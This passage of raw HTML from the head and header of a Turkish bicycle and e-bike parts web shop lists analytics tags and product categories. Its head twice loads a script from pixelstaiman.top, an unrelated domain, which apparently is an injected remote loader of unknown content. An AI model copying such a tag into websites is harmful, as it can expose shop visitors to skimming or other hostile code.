gtag("set","linker",{"domains":["kasimpasabisiklet.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD7JF399");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kasimpasabisiklet.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kasimpasabisiklet.com.tr/wp-json/wp/v2/pages/1146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kasimpasabisiklet.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://kasimpasabisiklet.com.tr/" />
<link rel='shortlink' href='https://kasimpasabisiklet.com.tr/' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="vL4y_0JyGQTGCM68Dh9XOUhjOSMhsCofwtTfoaxareY" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-180x180.png" />
<meta name="msapplication-TileImage" content="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://pixelstaiman.top/3/kasimpasabisiklet/metrics.js" id="custom-1764856530622-js"></script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-16564299744 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16564299744"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16564299744", { "groups": "GLA", "send_page_view": false });		</script>

		
<!-- JS Manager: custom-1764856530622 -->
<script type="text/javascript" src="https://pixelstaiman.top/3/kasimpasabisiklet/metrics.js" id="custom-1764856530622-js"></script>
<!-- End JS Manager: custom-1764856530622 -->
</head>

<body class="home wp-singular page-template-default page page-id-1146 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-demo-store woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7 elementor-page elementor-page-1146">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><p role="complementary" aria-label="Mağaza duyurusu" class="woocommerce-store-notice demo_store" data-notice-id="4a0a294d7ae5cca6aad61a3804e71c60" style="display:none;">Yeni Website ile Hizmetinizdeyiz. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Kapat</a></p><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_516727 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><strong>Kasımpaşa Bisiklet - Bisiklet - Scooter ve Elektrikli Bisiklet Yedek Parçaları Toptancısı</strong></p></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="İkincil navigasyon">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-15549" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-15549 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Duyuru</span></a></li>
<li id="menu-item-15550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15550 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/&media=https://kasimpasabisiklet.com.tr/wp-includes/images/media/default.svg&description=Ana+Sayfa" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kasimpasabisiklet.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="286" height="82" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png 286w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-150x43.png 150w" sizes="(max-width: 286px) 100vw, 286px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kasimpasabisiklet.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünleri ara" value="" name="s" aria-label="Arama" title="Ürünleri ara" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Kategori seç					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Kategori seç</a></li>
							<li class="cat-item cat-item-128"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" data-val="akuler" data-title="Aküler" >Aküler</a>
<ul class='children'>
	<li class="cat-item cat-item-4916"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" data-val="akuler-elektrikli-bisiklet-akusu" data-title="Elektrikli Bisiklet Aküsü" >Elektrikli Bisiklet Aküsü</a>
</li>
	<li class="cat-item cat-item-1713"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" data-val="akuler-motosiklet-akusu" data-title="Motosiklet Aküsü" >Motosiklet Aküsü</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5660"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" data-val="batarya-malzemeleri" data-title="Batarya Malzemeleri" >Batarya Malzemeleri</a>
<ul class='children'>
	<li class="cat-item cat-item-5632"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" data-val="e18650-batarya-kutusu" data-title="18650 Batarya Kutusu" >18650 Batarya Kutusu</a>
</li>
	<li class="cat-item cat-item-5655"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" data-val="arpa-yalitkan-kagit" data-title="Arpa Yalıtkan Kağıt" >Arpa Yalıtkan Kağıt</a>
</li>
	<li class="cat-item cat-item-5654"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" data-val="bantlar" data-title="Bantlar" >Bantlar</a>
</li>
	<li class="cat-item cat-item-5656"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" data-val="braket-pil-tutucu" data-title="Braket - Pil Tutucu" >Braket &#8211; Pil Tutucu</a>
</li>
	<li class="cat-item cat-item-5639"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" data-val="li-ion-batarya" data-title="Li-İon Batarya" >Li-İon Batarya</a>
</li>
	<li class="cat-item cat-item-5638"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" data-val="li-ion-sarj-cihazi" data-title="Li-İon Şarj Cihazı" >Li-İon Şarj Cihazı</a>
</li>
	<li class="cat-item cat-item-5640"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" data-val="lityum-pil" data-title="Lityum Pil" >Lityum Pil</a>
</li>
	<li class="cat-item cat-item-5657"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/nikel-serit/" data-val="nikel-serit" data-title="Nikel Şerit" >Nikel Şerit</a>
</li>
	<li class="cat-item cat-item-5631"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/pil-koruma-devresi-18650-bms/" data-val="pil-koruma-devresi-18650-bms" data-title="Pil Koruma Devresi - 18650 BMS" >Pil Koruma Devresi &#8211; 18650 BMS</a>
</li>
	<li class="cat-item cat-item-5641"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" data-val="shrink-makaron-kaplama" data-title="Shrink Makaron Kaplama" >Shrink Makaron Kaplama</a>
</li>
	<li class="cat-item cat-item-5653"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/soketler/" data-val="soketler" data-title="Soketler" >Soketler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" data-val="bisiklet-yedek-parca" data-title="Bisiklet Yedek Parça" >Bisiklet Yedek Parça</a>
<ul class='children'>
	<li class="cat-item cat-item-874"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" data-val="elcikler" data-title="Elcikler" >Elcikler</a>
</li>
	<li class="cat-item cat-item-3954"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" data-val="aksesuar-farlar" data-title="Farlar" >Farlar</a>
</li>
	<li class="cat-item cat-item-871"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" data-val="bisiklet-yedek-parca-furc" data-title="Furç" >Furç</a>
</li>
	<li class="cat-item cat-item-5051"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" data-val="jant-tel-kapak-jant-telleri" data-title="Jant Telleri" >Jant Telleri</a>
</li>
	<li class="cat-item cat-item-5042"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" data-val="jant-tel-kapak-jantlar" data-title="Jantlar" >Jantlar</a>
</li>
	<li class="cat-item cat-item-1292"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" data-val="kadro-masalar" data-title="Kadro Maşalar" >Kadro Maşalar</a>
</li>
	<li class="cat-item cat-item-4933"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" data-val="aksesuar-kasklar" data-title="Kasklar" >Kasklar</a>
</li>
	<li class="cat-item cat-item-4924"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-bagaj-on-sepet-bagaj/" data-val="bisiklet-yedek-parca-bagaj-on-sepet-bagaj" data-title="Ön sepet ve Bagaj" >Ön sepet ve Bagaj</a>
</li>
	<li class="cat-item cat-item-3469"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-pedal/" data-val="bisiklet-yedek-parca-pedal" data-title="Pedal" >Pedal</a>
</li>
	<li class="cat-item cat-item-2340"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-seleler/" data-val="bisiklet-yedek-parca-seleler" data-title="Seleler" >Seleler</a>
</li>
	<li class="cat-item cat-item-2999"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-suluk/" data-val="aksesuar-suluk" data-title="Suluk" >Suluk</a>
</li>
	<li class="cat-item cat-item-4753"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/vites-sistemleri-vites-arka/" data-val="vites-sistemleri-vites-arka" data-title="Vites Sistemleri" >Vites Sistemleri</a>
</li>
	<li class="cat-item cat-item-1878"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-aksesuar-ziller/" data-val="bisiklet-yedek-parca-aksesuar-ziller" data-title="Ziller" >Ziller</a>
</li>
	<li class="cat-item cat-item-3366"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-zincir/" data-val="bisiklet-yedek-parca-zincir" data-title="Zincir" >Zincir</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2408"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" data-val="cixpet" data-title="Cixpet Elektrikli Taşıt" >Cixpet Elektrikli Taşıt</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" data-val="elektrikli-bisiklet-yedek-parca" data-title="Elektrikli Bisiklet Yedek Parca" >Elektrikli Bisiklet Yedek Parca</a>
<ul class='children'>
	<li class="cat-item cat-item-5636"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" data-val="aksesuar" data-title="Aksesuar" >Aksesuar</a>
</li>
	<li class="cat-item cat-item-5629"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" data-val="elektrikli-bisiklet-yedek-parca-beyin-controller" data-title="Beyin - Controller" >Beyin &#8211; Controller</a>
</li>
	<li class="cat-item cat-item-5043"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" data-val="elektrikli-bisiklet-yedek-parca-e-bike-aksesuar" data-title="E-BIKE AKSESUAR" >E-BIKE AKSESUAR</a>
</li>
	<li class="cat-item cat-item-5635"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" data-val="elektrikli-bisiklet-jant-ve-telleri" data-title="Elektrikli Bisiklet Jant Ve Telleri" >Elektrikli Bisiklet Jant Ve Telleri</a>
</li>
	<li class="cat-item cat-item-5612"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" data-val="fren-sistemleri" data-title="Fren Sistemleri" >Fren Sistemleri</a>
</li>
	<li class="cat-item cat-item-5613"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" data-val="gaz-kolu" data-title="Gaz Kolu" >Gaz Kolu</a>
</li>
	<li class="cat-item cat-item-5614"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" data-val="gosterge-display" data-title="Gösterge - Display" >Gösterge &#8211; Display</a>
</li>
	<li class="cat-item cat-item-5617"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" data-val="elektrikli-bisiklet-yedek-parca-hub-motor-bldc" data-title="Hub Motor BLDC" >Hub Motor BLDC</a>
</li>
	<li class="cat-item cat-item-5622"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" data-val="elektrikli-bisiklet-yedek-parca-kablo-switch-dugme" data-title="Kablo - Switch - Dügme" >Kablo &#8211; Switch &#8211; Dügme</a>
</li>
	<li class="cat-item cat-item-5630"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" data-val="elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas" data-title="Pedal Asistan Sistemi - PAS" >Pedal Asistan Sistemi &#8211; PAS</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5661"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" data-val="elektrikli-scooter-yedek-parcalari" data-title="Elektrikli Scooter Yedek Parçaları" >Elektrikli Scooter Yedek Parçaları</a>
<ul class='children'>
	<li class="cat-item cat-item-5649"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" data-val="elektrikli-scooter-yedek-parcalari-scooter-beyin-controller" data-title="Scooter Beyin - Controller" >Scooter Beyin &#8211; Controller</a>
</li>
	<li class="cat-item cat-item-5637"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" data-val="elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri" data-title="Scooter Dönüşüm Kitleri" >Scooter Dönüşüm Kitleri</a>
</li>
	<li class="cat-item cat-item-5650"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" data-val="elektrikli-scooter-yedek-parcalari-scooter-gosterge-display" data-title="Scooter Gösterge - Display" >Scooter Gösterge &#8211; Display</a>
</li>
	<li class="cat-item cat-item-5642"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" data-val="elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik" data-title="Scooter İc-Dıs lastik" >Scooter İc-Dıs lastik</a>
</li>
	<li class="cat-item cat-item-5646"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" data-val="elektrikli-scooter-yedek-parcalari-scooter-motor" data-title="Scooter Motor" >Scooter Motor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" data-val="lastikler" data-title="Lastikler" >Lastikler</a>
<ul class='children'>
	<li class="cat-item cat-item-1404"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" data-val="bisiklet-dis-lastikleri-ve-ic-lastik" data-title="Bisiklet İç ve Dış Lastikleri" >Bisiklet İç ve Dış Lastikleri</a>
</li>
	<li class="cat-item cat-item-5119"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" data-val="motosiklet-dis-lastikleri-ic-ve-dis" data-title="Motosiklet İç ve Dış Lastikleri" >Motosiklet İç ve Dış Lastikleri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5644"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" data-val="mid-drive-donusum-kiti" data-title="Mid Drive Dönüşüm Kiti" >Mid Drive Dönüşüm Kiti</a>
<ul class='children'>
	<li class="cat-item cat-item-5662"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" data-val="bafang-mid-drive" data-title="Bafang Mid Drive" >Bafang Mid Drive</a>
</li>
	<li class="cat-item cat-item-5659"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" data-val="mid-drive-donusum-kiti-tongsheng" data-title="Tongsheng" >Tongsheng</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-110"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" data-val="motosiklet-yedek-parca" data-title="Motosiklet Yedek Parca" >Motosiklet Yedek Parca</a>
<ul class='children'>
	<li class="cat-item cat-item-916"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" data-val="motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka" data-title="Arka Debriyaj" >Arka Debriyaj</a>
</li>
	<li class="cat-item cat-item-4927"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" data-val="motosiklet-yedek-parca-motor-aksam-filtreler" data-title="Filtreler" >Filtreler</a>
</li>
	<li class="cat-item cat-item-883"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" data-val="motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari" data-title="Fren Balataları" >Fren Balataları</a>
</li>
	<li class="cat-item cat-item-926"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" data-val="motosiklet-yedek-parca-motor-genel" data-title="Genel Parçalar" >Genel Parçalar</a>
</li>
	<li class="cat-item cat-item-5006"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" data-val="motosiklet-yedek-parca-giyim" data-title="Giyim" >Giyim</a>
</li>
	<li class="cat-item cat-item-541"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" data-val="motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar" data-title="Motor Farları" >Motor Farları</a>
</li>
	<li class="cat-item cat-item-911"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" data-val="motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman" data-title="Motor Silindir Piston Segman" >Motor Silindir Piston Segman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-839"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" data-val="shimano-parcalar" data-title="SHIMANO" >SHIMANO</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kasimpasabisiklet.com.tr/hesabim/" title="Hesabım">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Giriş / Kayıt			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Favorilerim">
	<a href="https://kasimpasabisiklet.com.tr/istek-listesi/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoriler			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://kasimpasabisiklet.com.tr/compare/" title="Ürünleri karşılaştır">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Karşılaştır			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://kasimpasabisiklet.com.tr/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
